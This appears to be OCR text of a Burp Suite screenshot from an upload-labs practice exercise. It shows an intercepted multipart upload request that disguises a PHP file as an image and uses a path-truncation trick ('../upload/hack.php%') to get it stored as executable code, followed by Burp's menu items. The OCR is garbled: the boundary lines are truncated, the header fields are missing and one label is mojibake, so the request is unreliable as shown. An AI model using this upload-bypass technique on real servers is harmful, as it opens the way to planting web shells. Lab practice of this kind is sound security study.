 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------6083404132520315436267704557
Content-Length: 483
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------6083404132520315436267704557
Content-Disposition:
../upload/hack.php%
-----------------------------6
Content-Disposition: hack.png"
Content-Type: image
<?php
phpinfo();
?>
-----------------------------6
Content-Disposition:
涓婁紶
-----------------------------6
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < +